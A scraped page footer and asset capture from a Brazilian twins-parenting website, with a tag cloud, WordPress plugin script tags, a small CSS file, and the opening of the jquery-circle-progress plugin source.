	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;17966526271653962&quot;:{&quot;id&quot;:&quot;293377555_437182048317823_8538253063801638180_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17948235649909607&quot;:{&quot;id&quot;:&quot;293571621_3239581122929830_9122265581722236625_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18306374212035371&quot;:{&quot;id&quot;:&quot;294256292_410472267729331_5219164881394876722_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18165182515246598&quot;:{&quot;id&quot;:&quot;294540172_1105047127106854_3998180384073815624_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17951176519990513&quot;:{&quot;id&quot;:&quot;294625244_184949487286162_347138510740287321_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18021821164399273&quot;:{&quot;id&quot;:&quot;294779635_176663591483520_6614426235155903985_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17961502936872087&quot;:{&quot;id&quot;:&quot;295875408_1865066290491146_7623975189816268729_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17929030991387231&quot;:{&quot;id&quot;:&quot;296247465_1128580421334492_5366550057493026778_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17862276437736618&quot;:{&quot;id&quot;:&quot;295798029_5627947600548727_9182123223757335941_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17890879268668252&quot;:{&quot;id&quot;:&quot;296236351_166585075890767_1521967251796101889_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17953270795983147&quot;:{&quot;id&quot;:&quot;297307736_124882850081515_2323878370403797250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17982745996567691&quot;:{&quot;id&quot;:&quot;296702013_722882732143645_4546202264623586356_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17938164950130530&quot;:{&quot;id&quot;:&quot;297401106_1408986086255927_2907655271642932486_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18046959670322729&quot;:{&quot;id&quot;:&quot;297847361_5638332142865107_1009769900614699894_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18063581545316436&quot;:{&quot;id&quot;:&quot;297651822_342989567919104_6531780200290384904_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17916502415568841&quot;:{&quot;id&quot;:&quot;298447675_1007339249942365_6379900812445530352_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</aside></div><div class="column one-fourth"><aside id="text-6" class="widget widget_text"><h4>Sobre a Me Two</h4>			<div class="textwidget"><h6 style="color: #97A1AD;">Espaço de compartilhamento, debates, apoio, conquistas, histórias inspiradoras e conteúdo especializado sobre gêmeos para tornar essa jornada de ter filhos múltiplos mais leve!</h6></div>
		</aside></div><div class="column one-fourth"><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h4>Tags</h4><div class="tagcloud"><a href="https://metwo.com.br/tags/alo-bebe/" class="tag-cloud-link tag-link-429 tag-link-position-1" style="font-size: 9.9193548387097pt;" aria-label="Alô Bebê (8 itens)">Alô Bebê</a>
<a href="https://metwo.com.br/tags/amamentacao-de-gemeos/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8.7903225806452pt;" aria-label="amamentacao de gemeos (6 itens)">amamentacao de gemeos</a>
<a href="https://metwo.com.br/tags/amamentacao/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 8.7903225806452pt;" aria-label="amamentação (6 itens)">amamentação</a>
<a href="https://metwo.com.br/tags/bebes/" class="tag-cloud-link tag-link-206 tag-link-position-4" style="font-size: 10.935483870968pt;" aria-label="bebês (10 itens)">bebês</a>
<a href="https://metwo.com.br/tags/comportamento/" class="tag-cloud-link tag-link-208 tag-link-position-5" style="font-size: 13.08064516129pt;" aria-label="comportamento (16 itens)">comportamento</a>
<a href="https://metwo.com.br/tags/curso/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.41935483871pt;" aria-label="curso (17 itens)">curso</a>
<a href="https://metwo.com.br/tags/dicas/" class="tag-cloud-link tag-link-207 tag-link-position-7" style="font-size: 13.645161290323pt;" aria-label="dicas (18 itens)">dicas</a>
<a href="https://metwo.com.br/tags/entrevista/" class="tag-cloud-link tag-link-210 tag-link-position-8" style="font-size: 14.548387096774pt;" aria-label="entrevista (22 itens)">entrevista</a>
<a href="https://metwo.com.br/tags/especialista/" class="tag-cloud-link tag-link-220 tag-link-position-9" style="font-size: 9.3548387096774pt;" aria-label="especialista (7 itens)">especialista</a>
<a href="https://metwo.com.br/tags/familia/" class="tag-cloud-link tag-link-229 tag-link-position-10" style="font-size: 9.3548387096774pt;" aria-label="família (7 itens)">família</a>
<a href="https://metwo.com.br/tags/filhos/" class="tag-cloud-link tag-link-522 tag-link-position-11" style="font-size: 9.3548387096774pt;" aria-label="filhos (7 itens)">filhos</a>
<a href="https://metwo.com.br/tags/filhos-gemeos/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 10.483870967742pt;" aria-label="filhos gêmeos (9 itens)">filhos gêmeos</a>
<a href="https://metwo.com.br/tags/gemelares/" class="tag-cloud-link tag-link-809 tag-link-position-13" style="font-size: 8pt;" aria-label="gemelares (5 itens)">gemelares</a>
<a href="https://metwo.com.br/tags/gemeos/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="gemeos (103 itens)">gemeos</a>
<a href="https://metwo.com.br/tags/gemeosmetwo/" class="tag-cloud-link tag-link-737 tag-link-position-15" style="font-size: 13.08064516129pt;" aria-label="gemeosmetwo (16 itens)">gemeosmetwo</a>
<a href="https://metwo.com.br/tags/gravida-de-gemeos/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 11.387096774194pt;" aria-label="gravida de gemeos (11 itens)">gravida de gemeos</a>
<a href="https://metwo.com.br/tags/gravidez/" class="tag-cloud-link tag-link-252 tag-link-position-17" style="font-size: 9.3548387096774pt;" aria-label="gravidez (7 itens)">gravidez</a>
<a href="https://metwo.com.br/tags/gravidez-gemelar/" class="tag-cloud-link tag-link-222 tag-link-position-18" style="font-size: 10.483870967742pt;" aria-label="gravidez gemelar (9 itens)">gravidez gemelar</a>
<a href="https://metwo.com.br/tags/gemeas/" class="tag-cloud-link tag-link-193 tag-link-position-19" style="font-size: 11.725806451613pt;" aria-label="gêmeas (12 itens)">gêmeas</a>
<a href="https://metwo.com.br/tags/gemeos-e-multiplos/" class="tag-cloud-link tag-link-127 tag-link-position-20" style="font-size: 9.9193548387097pt;" aria-label="Gêmeos e múltiplos (8 itens)">Gêmeos e múltiplos</a>
<a href="https://metwo.com.br/tags/historia/" class="tag-cloud-link tag-link-182 tag-link-position-21" style="font-size: 8.7903225806452pt;" aria-label="história (6 itens)">história</a>
<a href="https://metwo.com.br/tags/instituto-ling/" class="tag-cloud-link tag-link-172 tag-link-position-22" style="font-size: 8.7903225806452pt;" aria-label="instituto ling (6 itens)">instituto ling</a>
<a href="https://metwo.com.br/tags/irmaos/" class="tag-cloud-link tag-link-170 tag-link-position-23" style="font-size: 10.483870967742pt;" aria-label="irmãos (9 itens)">irmãos</a>
<a href="https://metwo.com.br/tags/irmaos-gemeos/" class="tag-cloud-link tag-link-202 tag-link-position-24" style="font-size: 12.177419354839pt;" aria-label="irmãos gêmeos (13 itens)">irmãos gêmeos</a>
<a href="https://metwo.com.br/tags/maternidade/" class="tag-cloud-link tag-link-328 tag-link-position-25" style="font-size: 11.387096774194pt;" aria-label="maternidade (11 itens)">maternidade</a>
<a href="https://metwo.com.br/tags/maternidade-gemelar/" class="tag-cloud-link tag-link-392 tag-link-position-26" style="font-size: 11.725806451613pt;" aria-label="maternidade gemelar (12 itens)">maternidade gemelar</a>
<a href="https://metwo.com.br/tags/me-two/" class="tag-cloud-link tag-link-130 tag-link-position-27" style="font-size: 17.370967741935pt;" aria-label="Me Two (40 itens)">Me Two</a>
<a href="https://metwo.com.br/tags/metwo/" class="tag-cloud-link tag-link-509 tag-link-position-28" style="font-size: 15pt;" aria-label="Metwo (24 itens)">Metwo</a>
<a href="https://metwo.com.br/tags/mae/" class="tag-cloud-link tag-link-262 tag-link-position-29" style="font-size: 13.645161290323pt;" aria-label="mãe (18 itens)">mãe</a>
<a href="https://metwo.com.br/tags/mae-de-gemeos/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 13.645161290323pt;" aria-label="mãe de gêmeos (18 itens)">mãe de gêmeos</a>
<a href="https://metwo.com.br/tags/maes/" class="tag-cloud-link tag-link-150 tag-link-position-31" style="font-size: 9.9193548387097pt;" aria-label="mães (8 itens)">mães</a>
<a href="https://metwo.com.br/tags/multiplos/" class="tag-cloud-link tag-link-223 tag-link-position-32" style="font-size: 12.516129032258pt;" aria-label="múltiplos (14 itens)">múltiplos</a>
<a href="https://metwo.com.br/tags/pai-de-gemeos/" class="tag-cloud-link tag-link-186 tag-link-position-33" style="font-size: 8.7903225806452pt;" aria-label="pai de gêmeos (6 itens)">pai de gêmeos</a>
<a href="https://metwo.com.br/tags/palestra/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.7903225806452pt;" aria-label="palestra (6 itens)">palestra</a>
<a href="https://metwo.com.br/tags/pesquisa/" class="tag-cloud-link tag-link-139 tag-link-position-35" style="font-size: 10.483870967742pt;" aria-label="pesquisa (9 itens)">pesquisa</a>
<a href="https://metwo.com.br/tags/prematuridade/" class="tag-cloud-link tag-link-126 tag-link-position-36" style="font-size: 11.387096774194pt;" aria-label="prematuridade (11 itens)">prematuridade</a>
<a href="https://metwo.com.br/tags/rotina/" class="tag-cloud-link tag-link-165 tag-link-position-37" style="font-size: 14.774193548387pt;" aria-label="rotina (23 itens)">rotina</a>
<a href="https://metwo.com.br/tags/sono/" class="tag-cloud-link tag-link-391 tag-link-position-38" style="font-size: 13.645161290323pt;" aria-label="sono (18 itens)">sono</a>
<a href="https://metwo.com.br/tags/travessia/" class="tag-cloud-link tag-link-905 tag-link-position-39" style="font-size: 12.741935483871pt;" aria-label="travessia (15 itens)">travessia</a>
<a href="https://metwo.com.br/tags/trigemeos/" class="tag-cloud-link tag-link-106 tag-link-position-40" style="font-size: 11.725806451613pt;" aria-label="trigêmeos (12 itens)">trigêmeos</a>
<a href="https://metwo.com.br/tags/twins/" class="tag-cloud-link tag-link-535 tag-link-position-41" style="font-size: 9.9193548387097pt;" aria-label="twins (8 itens)">twins</a>
<a href="https://metwo.com.br/tags/univitelinos/" class="tag-cloud-link tag-link-76 tag-link-position-42" style="font-size: 8.7903225806452pt;" aria-label="univitelinos (6 itens)">univitelinos</a>
<a href="https://metwo.com.br/tags/video/" class="tag-cloud-link tag-link-26 tag-link-position-43" style="font-size: 9.9193548387097pt;" aria-label="video (8 itens)">video</a>
<a href="https://metwo.com.br/tags/wordpress/" class="tag-cloud-link tag-link-681 tag-link-position-44" style="font-size: 9.3548387096774pt;" aria-label="Wordpress (7 itens)">Wordpress</a>
<a href="https://metwo.com.br/tags/workshop-me-two/" class="tag-cloud-link tag-link-330 tag-link-position-45" style="font-size: 8.7903225806452pt;" aria-label="Workshop Me Two (6 itens)">Workshop Me Two</a></div>
</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							Todos os direitos reservados Me Two 2019						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/gemeosmetwo" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/gemeosmetwo" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>


<a id="back_to_top" class="button button_js sticky" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=1617948934935731&autoLogAppEvents=1"></script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://metwo.com.br/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='thickbox-css'  href='https://metwo.com.br/wp-includes/js/thickbox/thickbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-betheme-css'  href='https://metwo.com.br/wp-content/uploads/so-css/so-css-betheme.css?ver=1585600491' type='text/css' media='all' />
<script type='text/javascript' id='bp-nouveau-js-extra'>
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","confirm":"Tem certeza?","show_x_comments":"Mostrar todos os %d coment\u00e1rios","unsaved_changes":"Seu perfil tem altera\u00e7\u00f5es n\u00e3o salvas. Se voc\u00ea deixar a p\u00e1gina, as mudan\u00e7as ser\u00e3o perdidas.","object_nav_parent":"#buddypress","objects":{"0":"activity","1":"members","4":"xprofile","5":"friends","7":"settings","8":"notifications"},"nonces":{"activity":"851ed853b9","members":"5fc36ce097","xprofile":"db8d4ab105","friends":"ac21396337","settings":"66e565534f","notifications":"8e0fc80fc7"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=11.2.0' id='bp-nouveau-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/plugins.js?ver=21.4.3' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/menu.js?ver=21.4.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.4.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.4.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.4.3' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/scripts.js?ver=21.4.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/mfn-header-builder/functions/assets/scripts.js?ver=1.0.5' id='mfn-hb-js'></script>
<script type='text/javascript' id='wp_slimstat-js-extra'>
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YToyOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MzoidGFnIjtzOjg6ImNhdGVnb3J5IjtpOjMyNDt9.841ed4f9af23d072cbc5dcb984d35553"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/wp/wp-slimstat/tags/4.8.8.1/wp-slimstat.min.js' id='wp_slimstat-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.9' id='um_crop-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.9' id='um_modal-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.9' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.9' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.9' id='um_datetime-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.9' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.9' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/pt_BR.js?ver=2.6.9' id='um_datetime_locale-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.9' id='um_raty-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.9' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.9' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.9' id='um_functions-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.9' id='um_responsive-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.9' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"805306368","nonce":"8883605d3c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.9' id='um_scripts-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.9' id='um_profile-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.9' id='um_account-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames em linha. Os iframes est\u00e3o desativados por voc\u00ea ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https:\/\/metwo.com.br\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.9.12' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/metwo.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/metwo.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.2' id='sbi_scripts-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://metwo.com.br/wp-content/uploads/so-css/so-css-betheme.css?ver=1585600491
body_size: 126
content:
.section {
  background-color: #ffffff;
}

.style-simple #Filters {
  background-color: #626262;
}

#Filters .filters_buttons li {
  color: #ffffff;
}

@media only screen and (max-width: 760px) {
    .mobile-hide{ display: none !important; }
    }

--- FILE ---
content_type: application/javascript
request_url: https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2
body_size: 18245
content:
/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.2
 * @licence MIT
 * @preserve
 */
// UMD factory - https://github.com/umdjs/umd/blob/d31bb6ee7098715e019f52bdfe27b3e4bfd2b97e/templates/jqueryPlugin.js
// Uses AMD, CommonJS or browser globals to create a jQuery plugin.
(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD - register as an anonymous module
    define(['jquery'], factory);
  } else if (typeof module === 'object' && module.exports) {
    // Node/CommonJS
    var $ = require('jquery');
    factory($);
    module.exports = $;
  } else {
    // Browser globals
    factory(jQuery);
  }
})(function($) {
  /**
   * Inner implementation of the circle progress bar.
   * The class is not exposed _yet_ but you can create an instance through jQuery method call.
   *
   * @param {object} config - You can customize any class member (property or method).
   * @class
   * @alias CircleProgress
   */
  function CircleProgress(config) {
    this.init(config);
  }

  CircleProgress.prototype = {
    //--------------------------------------- public options ---------------------------------------
    /**
     * This is the only required option. It should be from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    value: 0.0,

    /**
     * Size of the canvas in pixels.
     * It's a square so we need only one dimension.
     * @type {number}
     * @default 100.0
     */
    size: 100.0,

    /**
     * Initial angle for `0.0` value in radians.
     * @type {number}
     * @default -Math.PI
     */
    startAngle: -Math.PI,

    /**
     * Width of the arc in pixels.
     * If it's `'auto'` - the value is calculated as `[this.size]{@link CircleProgress#size} / 14`.
     * @type {number|string}
     * @default 'auto'
     */
    thickness: 'auto',

    /**
     * Fill of the arc. You may set it to:
     *
     *   - solid color:
     *     - `'#3aeabb'`
     *     - `{ color: '#3aeabb' }`
     *     - `{ color: 'rgba(255, 255, 255, .3)' }`
     *   - linear gradient _(left to right)_:
     *     - `{ gradient: ['#3aeabb', '#fdd250'], gradientAngle: Math.PI / 4 }`
     *     - `{ gradient: ['red', 'green', 'blue'], gradientDirection: [x0, y0, x1, y1] }`
     *     - `{ gradient: [["red", .2], ["green", .3], ["blue", .8]] }`
     *   - image:
     *     - `{ image: 'http://i.imgur.com/pT0i89v.png' }`
     *     - `{ image: imageObject }`
     *     - `{ color: 'lime', image: 'http://i.imgur.com/pT0i89v.png' }` -
     *       color displayed until the image is loaded
     *
     * @default {gradient: ['#3aeabb', '#fdd250']}
     */
    fill: {
      gradient: ['#3aeabb', '#fdd250']
    },

    /**
     * Color of the "empty" arc. Only a color fill supported by now.
     * @type {string}
     * @default 'rgba(0, 0, 0, .1)'
     */
    emptyFill: 'rgba(0, 0, 0, .1)',

    /**
     * jQuery Animation config.
     * You can pass `false` to disable the animation.
     * @see http://api.jquery.com/animate/
     * @type {object|boolean}
     * @default {duration: 1200, easing: 'circleProgressEasing'}
     */
    animation: {
      duration: 1200,
      easing: 'circleProgressEasing'
    },

    /**
     * Default animation starts at `0.0` and ends at specified `value`. Let's call this _direct animation_.
     * If you want to make _reversed animation_ - set `animationStartValue: 1.0`.
     * Also you may specify any other value from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    animationStartValue: 0.0,

    /**
     * Reverse animation and arc draw.
     * By default, the arc is filled from `0.0` to `value`, _clockwise_.
     * With `reverse: true` the arc is filled from `1.0` to `value`, _counter-clockwise_.
     * @type {boolean}
     * @default false
     */
    reverse: false,

    /**
     * Arc line cap: `'butt'`, `'round'` or `'square'` -
     * [read more]{@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.lineCap}.
     * @type {string}
     * @default 'butt'
     */
    lineCap: 'butt',

    /**
     * Canvas insertion mode: append or prepend it into the parent element?
     * @type {string}
     * @default 'prepend'
     */
    insertMode: 'prepend',

    //------------------------------ protected properties and methods ------------------------------
    /**
     * Link to {@link CircleProgress} constructor.
     * @protected
     */
    constructor: CircleProgress,

    /**
     * Container element. Should be passed into constructor config.
     * @protected
     * @type {jQuery}
     */
    el: null,

    /**
     * Canvas element. Automatically generated and prepended to [this.el]{@link CircleProgress#el}.
     * @protected
     * @type {HTMLCanvasElement}
     */
    canvas: null,

    /**
     * 2D-context of [this.canvas]{@link CircleProgress#canvas}.
     * @protected
     * @type {CanvasRenderingContext2D}
